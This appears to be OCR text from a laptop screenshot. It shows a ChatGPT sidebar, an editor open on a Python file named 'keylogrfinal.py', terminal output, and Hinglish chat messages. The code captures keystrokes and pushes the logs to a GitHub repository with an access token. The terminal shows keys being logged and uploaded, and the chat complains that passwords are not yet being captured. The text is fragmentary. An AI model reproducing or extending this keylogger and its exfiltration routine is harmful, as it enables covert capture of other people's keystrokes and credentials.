 Terminal Shell Edit View Window Help
Thu Nov 21 19:55
Chats
sar
Chats
Other cont
Bhawna Sbi AGM Sarb Corporate
3
ChatGPT
The BITS Goa Course Server
or everyone
ChatGPT
Explore GPTs
Today
GitHub Token Error
MLE vs PMF
Fork bomb on macOS
Int not subscriptable error
Previous 7 Days
Finder permission issue fix
Hashing Collisions Overvie
CDF and PDF of Ratio
Mess hygiene compliance
Mess Hygiene and Complia
Directional Derivative Calcu
Maximize Minimize Sphere
User profile visualization
Generate Picture Request
Previous 30 Days
Glycogen Synthesis Explan
Upgrade plan
More access to the best
Restricted Mode is intended for safe code browsing. Trust this window
keylogrfinal.py 5
Users > aurora > Desktop > keylogrfinal.py > update_g
7 import base64
8
9 def update_github_file(token, repo_owner, rep
10 url = f'https://api.github.com/repos/{rep
11
12 response = requests.get(url, {'headersAut
13 if response.status_code == 200:
14 file_info = response.json()
15 current_content = base64.b64decode(fi
16 new_content = current_content + new_data
17 new_file_content = base64.b64encode(new_content.encode('utf-8')).decode('utf-8')
18
19 data = {
20 'message': commit_message,
21 'content': new_file_content,
22 'sha': file_info['sha']
23 }
24
25 update_response = requests.put(url, json=data, headers = {"Authorization": f"token {GITHUB_TOKEN}"})
26 if update_response.status_code == 200:
27 print("File updated successfully.")
28 else:
29 print(f"Error updating file: {update_response.json()}")
30 elif response.status_code == 404:
31 print("File not found on GitHub; consider using create_github_file to initialize.")
32 else:
33 print(f"Error fetching file: {response.json()}")
34
35 def create_github_file(token, repo_owner, repo_name, file_path, content, commit_message):
36 url = f'https://api.github.com/repos/{repo_owner}/{repo_name}/contents/{file_path}'
37 data = {
38 'message': commit_message,
39 'content': base64.b64encode(content).decode('utf-8')
40 }
41 response = requests.put(url, json=data, headers = {"Authorization": f"token {GITHUB_TOKEN}"})
42 if response.status_code == 201:
43 print("File created successfully.")
44 else:
45 print(f"Error creating file: {response.json()}")
46
47 def on_press(key):
48 current_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
Restricted Mode 0 5 0
Ln 18, Col 9 Spaces: 4 UTF-8 LF Python
Desktop — Python keylogrfinal.py — 80×24
^
SyntaxError: invalid syntax
[aurora@Uttkarshs-Laptop Desktop % python3 keylogrfinal.py ]
Read log data: Key.ctrl c
File not found on GitHub; consider using create_github_file to initialize.
File created successfully.
Key pressed: j
Log entry written to log.txt
jKey pressed: h
Log entry written to log.txt
hKey pressed: u
Log entry written to log.txt
uKey pressed: b
Log entry written to log.txt
bKey pressed: j
Log entry written to log.txt
jRead log data: 2024-11-21 19:55:01: j
2024-11-21 19:55:01: h
2024-11-21 19:55:01: u
2024-11-21 19:55:02: b
2024-11-21 19:55:02: j
File not found on GitHub; consider using create_github_file to initialize.
I mean 12:58
Passwords nahi aa rhe 12:58
Baaki sab chal rha 12:58
rough into passwords on mac 12:59
git par kya bakchodi kari tune 16:48
bhej final draft dlt kardia mene 16:48
You deleted this message. 17:39
MXZf3Po9TmCYNY922vbfsq 02:00
Gupta 323L DH1 • BITS Goa ke Launde
as mobile repair shop ka number hai
ga mujhe bhi lete chalna 22:23
Aaye hi nahi 15:49
Tere kitne aaye 15:49
Mera result show nahi kar rha
?
NOV
21
tv
A
LT
HTML